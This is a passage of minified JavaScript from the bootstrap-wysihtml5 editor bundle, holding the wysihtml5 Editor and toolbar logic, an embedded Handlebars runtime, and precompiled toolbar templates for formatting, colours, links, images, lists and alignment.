r)i=r[n],this.commandsDisabled?(o=!1,t.removeClass(i.link,"wysihtml5-command-active"),i.group&&t.removeClass(i.group,"wysihtml5-command-active"),i.dialog&&i.dialog.hide()):(o=this.composer.commands.state(i.name,i.value),e.lang.object(o).isArray()&&(o=1===o.length?o[0]:!0),t.removeClass(i.link,"wysihtml5-command-disabled"),i.group&&t.removeClass(i.group,"wysihtml5-command-disabled")),i.state!==o&&((i.state=o)?(t.addClass(i.link,"wysihtml5-command-active"),i.group&&t.addClass(i.group,"wysihtml5-command-active"),i.dialog&&("object"==typeof o?i.dialog.show(o):i.dialog.hide())):(t.removeClass(i.link,"wysihtml5-command-active"),i.group&&t.removeClass(i.group,"wysihtml5-command-active"),i.dialog&&i.dialog.hide()));for(n in a)r=a[n],"change_view"===r.name&&(r.state=this.editor.currentView===this.editor.textarea,r.state?t.addClass(r.link,"wysihtml5-action-active"):t.removeClass(r.link,"wysihtml5-action-active"))},show:function(){this.container.style.display=""},hide:function(){this.container.style.display="none"}})}(wysihtml5),function(e){var t={name:void 0,style:!0,toolbar:void 0,autoLink:!0,parserRules:{tags:{br:{},span:{},div:{},p:{}},classes:{}},parser:e.dom.parse,composerClassName:"wysihtml5-editor",bodyClassName:"wysihtml5-supported",stylesheets:[],placeholderText:void 0,allowObjectResizing:!0,supportTouchDevices:!0};e.Editor=e.lang.Dispatcher.extend({constructor:function(n,o){if(this.textareaElement="string"==typeof n?document.getElementById(n):n,this.config=e.lang.object({}).merge(t).merge(o).get(),this.currentView=this.textarea=new e.views.Textarea(this,this.textareaElement,this.config),this._isCompatible=e.browser.supported(),!this._isCompatible||!this.config.supportTouchDevices&&e.browser.isTouchDevice()){var i=this;setTimeout(function(){i.fire("beforeload").fire("load")},0)}else{e.dom.addClass(document.body,this.config.bodyClassName),this.currentView=this.composer=new e.views.Composer(this,this.textareaElement,this.config),"function"==typeof this.config.parser&&this._initParser(),this.observe("beforeload",function(){this.synchronizer=new e.views.Synchronizer(this,this.textarea,this.composer),this.config.toolbar&&(this.toolbar=new e.toolbar.Toolbar(this,this.config.toolbar))});try{console.log("Heya! This page is using wysihtml5 for rich text editing. Check out https://github.com/xing/wysihtml5")}catch(r){}}},isCompatible:function(){return this._isCompatible},clear:function(){return this.currentView.clear(),this},getValue:function(e){return this.currentView.getValue(e)},setValue:function(e,t){return e?(this.currentView.setValue(e,t),this):this.clear()},focus:function(e){return this.currentView.focus(e),this},disable:function(){return this.currentView.disable(),this},enable:function(){return this.currentView.enable(),this},isEmpty:function(){return this.currentView.isEmpty()},hasPlaceholderSet:function(){return this.currentView.hasPlaceholderSet()},parse:function(t){var n=this.config.parser(t,this.config.parserRules,this.composer.sandbox.getDocument(),!0);return"object"==typeof t&&e.quirks.redraw(t),n},_initParser:function(){this.observe("paste:composer",function(){var t=this;t.composer.selection.executeAndRestore(function(){e.quirks.cleanPastedHTML(t.composer.element),t.parse(t.composer.element)},!0)}),this.observe("paste:textarea",function(){this.textarea.setValue(this.parse(this.textarea.getValue()))})}})}(wysihtml5);var Handlebars=function(){var e=function(){"use strict";function e(e){this.string=e}var t;return e.prototype.toString=function(){return""+this.string},t=e}(),t=function(e){"use strict";function t(e){return s[e]||"&amp;"}function n(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])}function o(e){return e instanceof a?e.toString():e||0===e?(e=""+e,c.test(e)?e.replace(l,t):e):""}function i(e){return e||0===e?h(e)&&0===e.length?!0:!1:!0}var r={},a=e,s={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},l=/[&<>"'`]/g,c=/[&<>"'`]/;r.extend=n;var d=Object.prototype.toString;r.toString=d;var u=function(e){return"function"==typeof e};u(/x/)&&(u=function(e){return"function"==typeof e&&"[object Function]"===d.call(e)});var u;r.isFunction=u;var h=Array.isArray||function(e){return e&&"object"==typeof e?"[object Array]"===d.call(e):!1};return r.isArray=h,r.escapeExpression=o,r.isEmpty=i,r}(e),n=function(){"use strict";function e(){for(var e=Error.prototype.constructor.apply(this,arguments),t=0;t<n.length;t++)this[n[t]]=e[n[t]]}var t,n=["description","fileName","lineNumber","message","name","number","stack"];return e.prototype=new Error,t=e}(),o=function(e,t){"use strict";function n(e,t){this.helpers=e||{},this.partials=t||{},o(this)}function o(e){e.registerHelper("helperMissing",function(e){if(2!==arguments.length)throw new Error("Missing helper: '"+e+"'")}),e.registerHelper("blockHelperMissing",function(t,n){var o=n.inverse||function(){},i=n.fn;return h(t)&&(t=t.call(this)),t===!0?i(this):t===!1||null==t?o(this):u(t)?t.length>0?e.helpers.each(t,n):o(this):i(t)}),e.registerHelper("each",function(e,t){var n,o=t.fn,i=t.inverse,r=0,a="";if(h(e)&&(e=e.call(this)),t.data&&(n=g(t.data)),e&&"object"==typeof e)if(u(e))for(var s=e.length;s>r;r++)n&&(n.index=r,n.first=0===r,n.last=r===e.length-1),a+=o(e[r],{data:n});else for(var l in e)e.hasOwnProperty(l)&&(n&&(n.key=l),a+=o(e[l],{data:n}),r++);return 0===r&&(a=i(this)),a}),e.registerHelper("if",function(e,t){return h(e)&&(e=e.call(this)),!t.hash.includeZero&&!e||a.isEmpty(e)?t.inverse(this):t.fn(this)}),e.registerHelper("unless",function(t,n){return e.helpers["if"].call(this,t,{fn:n.inverse,inverse:n.fn,hash:n.hash})}),e.registerHelper("with",function(e,t){return h(e)&&(e=e.call(this)),a.isEmpty(e)?void 0:t.fn(e)}),e.registerHelper("log",function(t,n){var o=n.data&&null!=n.data.level?parseInt(n.data.level,10):1;e.log(o,t)})}function i(e,t){p.log(e,t)}var r={},a=e,s=t,l="1.1.2";r.VERSION=l;var c=4;r.COMPILER_REVISION=c;var d={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:">= 1.0.0"};r.REVISION_CHANGES=d;var u=a.isArray,h=a.isFunction,f=a.toString,m="[object Object]";r.HandlebarsEnvironment=n,n.prototype={constructor:n,logger:p,log:i,registerHelper:function(e,t,n){if(f.call(e)===m){if(n||t)throw new s("Arg not supported with multiple helpers");a.extend(this.helpers,e)}else n&&(t.not=n),this.helpers[e]=t},registerPartial:function(e,t){f.call(e)===m?a.extend(this.partials,e):this.partials[e]=t}};var p={methodMap:{0:"debug",1:"info",2:"warn",3:"error"},DEBUG:0,INFO:1,WARN:2,ERROR:3,level:3,log:function(e,t){if(p.level<=e){var n=p.methodMap[e];"undefined"!=typeof console&&console[n]&&console[n].call(console,t)}}};r.logger=p,r.log=i;var g=function(e){var t={};return a.extend(t,e),t};return r.createFrame=g,r}(t,n),i=function(e,t,n){"use strict";function o(e){var t=e&&e[0]||1,n=h;if(t!==n){if(n>t){var o=f[n],i=f[t];throw new Error("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+o+") or downgrade your runtime to an older version ("+i+").")}throw new Error("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+e[1]+").")}}function i(e,t){if(!t)throw new Error("No environment passed to template");var n;n=t.compile?function(e,n,o,i,r,a){var l=s.apply(this,arguments);if(l)return l;var c={helpers:i,partials:r,data:a};return r[n]=t.compile(e,{data:void 0!==a},t),r[n](o,c)}:function(e,t){var n=s.apply(this,arguments);if(n)return n;throw new u("The partial "+t+" could not be compiled when running in runtime-only mode")};var i={escapeExpression:d.escapeExpression,invokePartial:n,programs:[],program:function(e,t,n){var o=this.programs[e];return n?o=a(e,t,n):o||(o=this.programs[e]=a(e,t)),o},merge:function(e,t){var n=e||t;return e&&t&&e!==t&&(n={},d.extend(n,t),d.extend(n,e)),n},programWithDepth:r,noop:l,compilerInfo:null};return function(n,r){r=r||{};var a,s,l=r.partial?r:t;r.partial||(a=r.helpers,s=r.partials);var c=e.call(i,l,n,a,s,r.data);return r.partial||o(i.compilerInfo),c}}function r(e,t,n){var o=Array.prototype.slice.call(arguments,3),i=function(e,i){return i=i||{},t.apply(this,[e,i.data||n].concat(o))};return i.program=e,i.depth=o.length,i}function a(e,t,n){var o=function(e,o){return o=o||{},t(e,o.data||n)};return o.program=e,o.depth=0,o}function s(e,t,n,o,i,r){var a={partial:!0,helpers:o,partials:i,data:r};if(void 0===e)throw new u("The partial "+t+" could not be found");return e instanceof Function?e(n,a):void 0}function l(){return""}var c={},d=e,u=t,h=n.COMPILER_REVISION,f=n.REVISION_CHANGES;return c.template=i,c.programWithDepth=r,c.program=a,c.invokePartial=s,c.noop=l,c}(t,n,o),r=function(e,t,n,o,i){"use strict";var r,a=e,s=t,l=n,c=o,d=i,u=function(){var e=new a.HandlebarsEnvironment;return c.extend(e,a),e.SafeString=s,e.Exception=l,e.Utils=c,e.VM=d,e.template=function(t){return d.template(t,e)},e},h=u();return h.create=u,r=h}(o,e,n,t,i);return r}(),glob="undefined"==typeof window?global:window,Handlebars=glob.Handlebars||require("handlebars");this.wysihtml5=this.wysihtml5||{},this.wysihtml5.tpl=this.wysihtml5.tpl||{},this.wysihtml5.tpl.blockquote=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="blockquote" data-wysihtml5-display-format-name="false" tabindex="-1">\n    <span class="fa fa-quote-left"></span>\n  </a>\n</li>\n'}),this.wysihtml5.tpl.color=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li class="dropdown">\n  <a class="btn btn-default dropdown-toggle ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+='" data-toggle="dropdown" tabindex="-1">\n    <span class="current-color">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.black,typeof a===c?a.apply(t):a))+'</span>\n    <b class="caret"></b>\n  </a>\n  <ul class="dropdown-menu">\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="black"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="black">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.black,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="silver"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="silver">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.silver,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="gray"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="gray">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.gray,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="maroon"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="maroon">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.maroon,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="red"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="red">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.red,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="purple"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="purple">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.purple,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="green"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="green">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.green,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="olive"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="olive">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.olive,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="navy"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="navy">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.navy,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="blue"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="blue">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.blue,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><div class="wysihtml5-colors" data-wysihtml5-command-value="orange"></div><a class="wysihtml5-colors-title" data-wysihtml5-command="foreColor" data-wysihtml5-command-value="orange">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.colours,a=null==a||a===!1?a:a.orange,typeof a===c?a.apply(t):a))+"</a></li>\n  </ul>\n</li>\n"}),this.wysihtml5.tpl.emphasis=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+u((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===d?t.apply(e):t))}function a(e,t){var o,i,a="";return a+='\n    <a class="btn ',i=n["if"].call(e,(o=e&&e.options,null==o||o===!1?o:o.size),{hash:{},inverse:h.noop,fn:h.program(1,r,t),data:t}),(i||0===i)&&(a+=i),a+=' btn-default" data-wysihtml5-command="small" title="CTRL+S" tabindex="-1">'+u((o=e&&e.locale,o=null==o||o===!1?o:o.emphasis,o=null==o||o===!1?o:o.small,typeof o===d?o.apply(e):o))+"</a>\n    "}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var s,l,c="",d="function",u=this.escapeExpression,h=this;return c+='<li>\n  <div class="btn-group">\n    <a class="btn ',l=n["if"].call(t,(s=t&&t.options,null==s||s===!1?s:s.size),{hash:{},inverse:h.noop,fn:h.program(1,r,i),data:i}),(l||0===l)&&(c+=l),c+=' btn-default" data-wysihtml5-command="bold" title="CTRL+B" tabindex="-1">'+u((s=t&&t.locale,s=null==s||s===!1?s:s.emphasis,s=null==s||s===!1?s:s.bold,typeof s===d?s.apply(t):s))+'</a>\n    <a class="btn ',l=n["if"].call(t,(s=t&&t.options,null==s||s===!1?s:s.size),{hash:{},inverse:h.noop,fn:h.program(1,r,i),data:i}),(l||0===l)&&(c+=l),c+=' btn-default" data-wysihtml5-command="italic" title="CTRL+I" tabindex="-1">'+u((s=t&&t.locale,s=null==s||s===!1?s:s.emphasis,s=null==s||s===!1?s:s.italic,typeof s===d?s.apply(t):s))+'</a>\n    <a class="btn ',l=n["if"].call(t,(s=t&&t.options,null==s||s===!1?s:s.size),{hash:{},inverse:h.noop,fn:h.program(1,r,i),data:i}),(l||0===l)&&(c+=l),c+=' btn-default" data-wysihtml5-command="underline" title="CTRL+U" tabindex="-1">'+u((s=t&&t.locale,s=null==s||s===!1?s:s.emphasis,s=null==s||s===!1?s:s.underline,typeof s===d?s.apply(t):s))+"</a>\n    ",l=n["if"].call(t,(s=t&&t.options,null==s||s===!1?s:s.emSmall),{hash:{},inverse:h.noop,fn:h.program(3,a,i),data:i}),(l||0===l)&&(c+=l),c+="\n  </div>\n</li>\n"}),this.wysihtml5.tpl["font-styles"]=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li class="dropdown">\n  <a class="btn btn-default dropdown-toggle ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+='" data-toggle="dropdown">\n    <span class="fa fa-font"></span>\n    <span class="current-font">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.normal,typeof a===c?a.apply(t):a))+'</span>\n    <b class="caret"></b>\n  </a>\n  <ul class="dropdown-menu">\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="p" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.normal,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h1" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h1,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h2" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h2,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h3" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h3,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h4" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h4,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h5" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h5,typeof a===c?a.apply(t):a))+'</a></li>\n    <li><a data-wysihtml5-command="formatBlock" data-wysihtml5-command-value="h6" tabindex="-1">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.font_styles,a=null==a||a===!1?a:a.h6,typeof a===c?a.apply(t):a))+"</a></li>\n  </ul>\n</li>\n"}),this.wysihtml5.tpl.html=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="btn-group">\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-action="change_view" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.html,a=null==a||a===!1?a:a.edit,typeof a===c?a.apply(t):a))+'" tabindex="-1">\n      <span class="fa fa-pencil"></span>\n    </a>\n  </div>\n</li>\n'}),this.wysihtml5.tpl.image=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="bootstrap-wysihtml5-insert-image-modal modal fade">\n    <div class="modal-dialog">\n      <div class="modal-content">\n        <div class="modal-header">\n          <a class="close" data-dismiss="modal">&times;</a>\n          <h3>'+d((a=t&&t.locale,a=null==a||a===!1?a:a.image,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'</h3>\n        </div>\n        <div class="modal-body">\n          <input value="http://" class="bootstrap-wysihtml5-insert-image-url form-control">\n        </div>\n        <div class="modal-footer">\n          <a class="btn btn-default" data-dismiss="modal">'+d((a=t&&t.locale,
a=null==a||a===!1?a:a.image,a=null==a||a===!1?a:a.cancel,typeof a===c?a.apply(t):a))+'</a>\n          <a class="btn btn-primary" data-dismiss="modal">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.image,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'</a>\n        </div>\n      </div>\n    </div>\n  </div>\n  <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="insertImage" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.image,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'" tabindex="-1">\n    <span class="fa fa-photo"></span>\n  </a>\n</li>\n'}),this.wysihtml5.tpl.link=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="bootstrap-wysihtml5-insert-link-modal modal fade">\n    <div class="modal-dialog">\n      <div class="modal-content">\n        <div class="modal-header">\n          <a class="close" data-dismiss="modal">&times;</a>\n          <h3>'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'</h3>\n        </div>\n        <div class="modal-body">\n          <input value="http://" class="bootstrap-wysihtml5-insert-link-url form-control">\n          <p> <input type="checkbox" class="bootstrap-wysihtml5-insert-link-target" checked>&nbsp;'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.target,typeof a===c?a.apply(t):a))+'</p>\n        </div>\n        <div class="modal-footer">\n          <a class="btn btn-default" data-dismiss="modal">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.cancel,typeof a===c?a.apply(t):a))+'</a>\n          <a href="#" class="btn btn-primary" data-dismiss="modal">'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'</a>\n        </div>\n      </div>\n    </div>\n  </div>\n  <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="createLink" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.link,a=null==a||a===!1?a:a.insert,typeof a===c?a.apply(t):a))+'" tabindex="-1">\n    <span class="fa fa-link"></span>\n  </a>\n</li>\n'}),this.wysihtml5.tpl.lists=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="btn-group">\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="insertUnorderedList" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.lists,a=null==a||a===!1?a:a.unordered,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-list"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="insertOrderedList" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.lists,a=null==a||a===!1?a:a.ordered,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-list-ol"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="Outdent" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.lists,a=null==a||a===!1?a:a.outdent,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-outdent"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="Indent" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.lists,a=null==a||a===!1?a:a.indent,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-indent"></span></a>\n  </div>\n</li>\n'}),this.wysihtml5.tpl.align=Handlebars.template(function(e,t,n,o,i){function r(e){var t,n="";return n+="btn-"+d((t=e&&e.options,t=null==t||t===!1?t:t.size,typeof t===c?t.apply(e):t))}this.compilerInfo=[4,">= 1.0.0"],n=this.merge(n,e.helpers),i=i||{};var a,s,l="",c="function",d=this.escapeExpression,u=this;return l+='<li>\n  <div class="btn-group">\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="alignLeft" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.align,a=null==a||a===!1?a:a.left,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-align-left"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="alignRight" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.align,a=null==a||a===!1?a:a.right,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-align-right"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="alignCenter" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.align,a=null==a||a===!1?a:a.center,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-align-center"></span></a>\n    <a class="btn ',s=n["if"].call(t,(a=t&&t.options,null==a||a===!1?a:a.size),{hash:{},inverse:u.noop,fn:u.program(1,r,i),data:i}),(s||0===s)&&(l+=s),l+=' btn-default" data-wysihtml5-command="alignJustify" title="'+d((a=t&&t.locale,a=null==a||a===!1?a:a.align,a=null==a||a===!1?a:a.justify,typeof a===c?a.apply(t):a))+'" tabindex="-1"><span class="fa fa-align-justify"></span></a>\n  </div>\n</li>\n'}),"object"==typeof exports&&exports&&(module.exports=this.wysihtml5.tpl),!function(e,t){"use strict";var n=function(e,n,o){return t.tpl[e]({locale:n,options:o})},o=function(n,o){this.el=n;var i=o||r;e.extend(i.shortcuts,r.shortcuts);for(var a in i.customTemplates)t.tpl[a]=i.customTemplates[a];this.toolbar=this.createToolbar(n,i),this.editor=this.createEditor(i),window.editor=this.editor,e("iframe.wysihtml5-sandbox").each(function(t,n){e(n.contentWindow).off("focus.wysihtml5").on({"focus.wysihtml5":function(){e("li.dropdown").removeClass("open")}})})};o.prototype={constructor:o,createEditor:function(n){n=n||{},n=e.extend(!0,{},n),n.toolbar=this.toolbar[0];var o=new t.Editor(this.el[0],n);if(this.addMoreShortcuts(o,o.currentView.iframe.contentDocument.body,n.shortcuts),n&&n.events)for(var i in n.events)o.on(i,n.events[i]);return o},createToolbar:function(t,o){var i=this,s=e("<ul/>",{"class":"wysihtml5-toolbar",style:"display:none"}),l=o.locale||r.locale||"en";a.hasOwnProperty(l)||(console.debug("Locale '"+l+"' not found. Available locales are: "+Object.keys(a)+". Falling back to 'en'."),l="en");var c=e.extend(!0,{},a.en,a[l]);for(var d in r){var u=!1;void 0!==o[d]?o[d]===!0&&(u=!0):u=r[d],u===!0&&(s.append(n(d,c,o)),"html"===d&&this.initHtml(s),"link"===d&&this.initInsertLink(s),"image"===d&&this.initInsertImage(s))}if(o.toolbar)for(d in o.toolbar)s.append(o.toolbar[d]);return s.find('a[data-wysihtml5-command="formatBlock"]').click(function(t){var n=t.delegateTarget||t.target||t.srcElement,o=e(n),r=o.data("wysihtml5-display-format-name"),a=o.data("wysihtml5-format-name")||o.html();(void 0===r||"true"===r)&&i.toolbar.find(".current-font").text(a)}),s.find('a[data-wysihtml5-command="foreColor"]').click(function(t){var n=t.target||t.srcElement,o=e(n);i.toolbar.find(".current-color").text(o.html())}),this.el.before(s),s},initHtml:function(e){var 